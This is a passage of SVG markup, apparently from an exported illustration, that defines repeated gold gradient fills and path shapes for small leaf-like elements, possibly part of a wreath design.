				<linearGradient id="SVGID_00000062876987832879088280000005365965764760570762_" gradientUnits="userSpaceOnUse" x1="349.9697" y1="153.468" x2="367.5064" y2="153.468">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000062876987832879088280000005365965764760570762_);" d="M352.9,155.7
				c3.9,6.1,12.3,9.9,14.6,10.6c-0.5-3.6-1.6-12.1-5.6-18.2c-4-6-9.1-6.4-11-7.4C349.7,141.3,349,149.5,352.9,155.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000106113228843372144230000003187936053254871986_" gradientUnits="userSpaceOnUse" x1="357.141" y1="204.0186" x2="381.2587" y2="204.0186">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000106113228843372144230000003187936053254871986_);" d="M374.5,209c-5.6,4.3-14.9,4.3-17.4,4
				c1.6-3.3,5.1-11,11-15.2c5.7-4.2,10.8-2.3,12.9-2.5C382,196.4,380.1,204.6,374.5,209z"/>
			
				<linearGradient id="SVGID_00000079483244230267997220000011515351123860373693_" gradientUnits="userSpaceOnUse" x1="344.9637" y1="199.8563" x2="357.496" y2="199.8563">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000079483244230267997220000011515351123860373693_);" d="M345.5,199.2
				c1.8,7.6,8.7,14.9,10.7,16.6c0.6-3.7,2.3-12.2,0.4-20c-1.9-7.6-6.8-10.2-8.2-11.9C347,183.9,343.7,191.6,345.5,199.2z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000043454838549055223690000016841598460296882078_" gradientUnits="userSpaceOnUse" x1="364.7695" y1="174.3606" x2="385.3882" y2="174.3606">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000043454838549055223690000016841598460296882078_);" d="M381,177.7c-4.7,5.6-13.7,8-16.2,8.3
				c1-3.6,3-12,7.9-17.7c4.8-5.5,10.1-5,12.1-5.7C386,163.5,385.7,172.1,381,177.7z"/>
			
				<linearGradient id="SVGID_00000176005718896422944600000010027675927547430793_" gradientUnits="userSpaceOnUse" x1="349.1149" y1="174.5294" x2="364.3889" y2="174.5294">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176005718896422944600000010027675927547430793_);" d="M350.9,175.7c3.1,7,11.2,12.3,13.5,13.4
				c-0.1-3.8,0-12.5-3.3-19.6c-3.3-6.9-8.5-8.2-10.2-9.5C349.5,160.4,347.7,168.7,350.9,175.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000001623675431183271410000012851495636934199448_" gradientUnits="userSpaceOnUse" x1="347.2816" y1="227.8778" x2="374.4228" y2="227.8778">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000001623675431183271410000012851495636934199448_);" d="M365.5,234.1c-6.4,3.1-15.7,1-18.2,0.1
				c2.2-2.9,6.9-9.9,13.5-13c6.5-2.9,11.4,0.1,13.5,0.4C375.1,223,371.9,231,365.5,234.1z"/>
			
				<linearGradient id="SVGID_00000013175743666540974080000002468540094802880146_" gradientUnits="userSpaceOnUse" x1="337.6812" y1="219.8106" x2="349.6729" y2="219.8106">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000013175743666540974080000002468540094802880146_);" d="M337.7,217.7c0.6,8.2,6.4,17,8.2,19.1
				c1.2-3.6,4.4-11.8,3.6-20.1c-0.7-8.1-5.2-11.9-6.4-14C341.7,202.5,337.2,209.6,337.7,217.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000023254920950085279050000008322555070982564030_" gradientUnits="userSpaceOnUse" x1="333.537" y1="250.888" x2="363.0745" y2="250.888">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000023254920950085279050000008322555070982564030_);" d="M351.8,257.9c-7,1.5-16-3.1-18.3-4.6
				c2.7-2.4,8.7-8.2,16-9.5c7.1-1.3,11.4,3,13.5,3.9C363.6,249.3,358.8,256.5,351.8,257.9z"/>
			
				<linearGradient id="SVGID_00000136406033807280219870000007231982368793660313_" gradientUnits="userSpaceOnUse" x1="326.9016" y1="238.0373" x2="339.25" y2="238.0373">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000136406033807280219870000007231982368793660313_);" d="M327,234.2c-1,8.4,3.3,18.7,4.7,21.3
				c1.9-3.3,6.6-10.6,7.4-19.2c0.8-8.4-3.1-13.3-3.9-15.8C333.9,219.9,328,225.9,327,234.2z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000020369412320968158280000013609951908083590832_" gradientUnits="userSpaceOnUse" x1="315.5301" y1="271.3451" x2="346.2372" y2="271.3451">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000020369412320968158280000013609951908083590832_);" d="M333.1,278.8c-7.4-0.2-15.5-7-17.6-9.1
				c3.2-1.8,10.2-6.2,17.7-5.8c7.4,0.4,11,5.9,13,7.2C346.5,272.9,340.5,279,333.1,278.8z"/>
			
				<linearGradient id="SVGID_00000167364694009511617280000000410714265617178295_" gradientUnits="userSpaceOnUse" x1="311.3218" y1="254.2045" x2="325.0484" y2="254.2045">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000167364694009511617280000000410714265617178295_);" d="M312.4,248.9c-2.4,8.2,0.1,19.6,1,22.6
				c2.5-2.9,8.5-9,10.8-17.5c2.3-8.3-0.8-14.2-1.2-16.9C321.8,236.1,314.8,240.7,312.4,248.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000099644987130366181120000008970337944673497730_" gradientUnits="userSpaceOnUse" x1="292.5408" y1="289.2106" x2="322.8666" y2="289.2106">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000099644987130366181120000008970337944673497730_);" d="M308.1,296.9
				c-7.3-2.4-14-11.4-15.6-14.2c3.6-0.8,11.4-3.3,18.9-0.7c7.3,2.6,9.8,9.1,11.5,11C322.8,294.9,315.5,299.2,308.1,296.9z"/>
			
				<linearGradient id="SVGID_00000093135670130421650360000004459425046600474515_" gradientUnits="userSpaceOnUse" x1="289.9439" y1="267.892" x2="307.1974" y2="267.892">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000093135670130421650360000004459425046600474515_);" d="M293.8,261c-4.1,7.5-4,19.5-3.7,22.8
				c3.1-2.2,10.4-6.5,14.5-14.3c4-7.6,2.2-14.5,2.4-17.2C305.9,251,297.9,253.5,293.8,261z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000071551155188580897920000018342393148988072126_" gradientUnits="userSpaceOnUse" x1="271.7102" y1="298.1666" x2="302.4347" y2="298.1666">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000071551155188580897920000018342393148988072126_);" d="M287.1,306
				c-7.4-2.8-13.9-12.5-15.4-15.3c3.7-0.7,11.8-2.8,19.3,0.3c7.4,3,9.7,9.8,11.4,11.9C302.3,304.8,294.6,308.9,287.1,306z"/>
			
				<linearGradient id="SVGID_00000100357277917733672220000016091016593453245318_" gradientUnits="userSpaceOnUse" x1="269.1742" y1="275.752" x2="287.7729" y2="275.752">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000100357277917733672220000016091016593453245318_);" d="M273.8,268.5
				c-4.5,7.5-4.8,19.8-4.6,23.2c3.3-2.1,10.9-6,15.4-13.8c4.4-7.6,2.8-14.7,3.1-17.6C286.7,258.8,278.4,261,273.8,268.5z"/>
		</g>
	</g>
	<g>
		<g>
			
				<linearGradient id="SVGID_00000145020173938035591990000013904225977388442275_" gradientUnits="userSpaceOnUse" x1="99.341" y1="15.3052" x2="119.797" y2="15.3052">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000145020173938035591990000013904225977388442275_);" d="M111.3,10.6c-4.7,0.4-10.7,5.1-11.9,6.6
				c2.1,1,7.6,3.4,12.3,2.9c4.7-0.5,6.9-4,8.1-5C120,13.9,116,10.2,111.3,10.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000155842595114835422970000014971584933339910292_" gradientUnits="userSpaceOnUse" x1="87.7906" y1="11.5405" x2="97.8213" y2="11.5405">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000155842595114835422970000014971584933339910292_);" d="M89.3,7c-2.1,5.2-1.5,14-1,16.1
				c1.9-1.7,6.5-6.3,8.6-11.7c2-5.3,0.4-9.5,0.3-11.3C96.3-0.6,91.4,1.8,89.3,7z"/>
			
				<linearGradient id="SVGID_00000006694482104708777270000000195967884923667352_" gradientUnits="userSpaceOnUse" x1="85.9406" y1="26.8065" x2="107.0575" y2="26.8065">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000006694482104708777270000000195967884923667352_);" d="M97.9,31.8C93,31,87.2,25.5,85.9,23.9
				c2.2-0.9,8-2.9,13-2c4.9,0.9,6.9,4.9,8.1,6C107.2,29.1,102.7,32.6,97.9,31.8z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000182507551948689535950000000027195514947880866_" gradientUnits="userSpaceOnUse" x1="69.1955" y1="22.6404" x2="78.2994" y2="22.6404">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000182507551948689535950000000027195514947880866_);" d="M69.5,19c-1.2,5.9,1.2,14.5,2.1,16.5
				c1.6-2.2,5.4-8,6.5-14.1c1-5.9-1.4-9.8-1.9-11.6C75.2,9.3,70.7,13.1,69.5,19z"/>
			
				<linearGradient id="SVGID_00000026868201673877528460000013715731139351107483_" gradientUnits="userSpaceOnUse" x1="69.0856" y1="36.5398" x2="91.2913" y2="36.5398">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000026868201673877528460000013715731139351107483_);" d="M82.7,41.7c-5.1,0.5-12-3.5-13.6-4.8
				c2.1-1.5,7.5-5.1,12.7-5.5c5.1-0.4,8,3.1,9.5,3.9C91.6,36.4,87.8,41.2,82.7,41.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000153698041000629611030000015876307284072089010_" gradientUnits="userSpaceOnUse" x1="51.85" y1="37.5988" x2="61.1178" y2="37.5988">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000153698041000629611030000015876307284072089010_);" d="M52,34.3c-0.7,6.3,2.4,14.8,3.4,16.8
				c1.5-2.5,5-8.8,5.6-15.2c0.6-6.3-2.2-10-2.9-11.8C57.2,23.6,52.7,28,52,34.3z"/>
			
				<linearGradient id="SVGID_00000149355576256103219640000004760742746475489668_" gradientUnits="userSpaceOnUse" x1="53.5904" y1="51.5856" x2="76.4432" y2="51.5856">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
